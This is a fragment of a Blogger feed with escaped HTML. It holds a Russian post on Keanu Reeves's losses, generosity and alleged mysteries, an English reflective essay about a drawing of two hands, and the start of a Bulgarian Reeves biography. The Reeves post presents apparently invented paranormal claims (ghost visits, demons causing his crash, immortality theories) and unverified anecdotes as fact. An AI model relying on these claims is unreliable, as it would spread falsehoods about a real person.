mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински 